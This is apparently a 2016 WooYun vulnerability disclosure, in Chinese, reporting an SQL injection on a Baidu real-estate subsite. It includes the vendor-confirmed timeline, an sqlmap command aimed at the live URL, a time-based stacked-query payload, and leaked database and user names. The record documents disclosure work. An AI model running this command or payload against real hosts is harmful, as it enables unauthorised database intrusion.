漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2016-03-28: 细节已通知厂商并且等待厂商处理中
2016-03-28: 厂商已经确认,细节仅向厂商公开
2016-04-07: 细节向核心白帽子及相关领域专家公开
2016-04-17: 细节向普通白帽子公开
2016-04-27: 细节向实习白帽子公开
2016-05-12: 细节向公众公开
简要描述:
某分站一处SQL注入漏洞
详细说明:


url:http://house.baidu.com:80/bj/pricetrend/dataflash/%E6%B5%B7%E6%B7%80/
sqlmap -u http://house.baidu.com:80/bj/pricetrend/dataflash/%E6%B5%B7%E6%B7%80/ --random-agent --current-user
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://house.baidu.com:80/bj/pricetrend/dataflash/%E6%B5%B7%E6%B7%80/';(SELECT * FROM (SELECT(SLEEP(5)))DTId)#
---
current database: 'house_baidu_com'
current user: 'housebaidu@10.71.32.%'
漏洞证明:
修复方案:
转义。找人背个锅
版权声明:转载请注明来源 jjboom@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2016-03-28 10:34
厂商回复:
感谢对百度安全的关注
最新状态:
暂无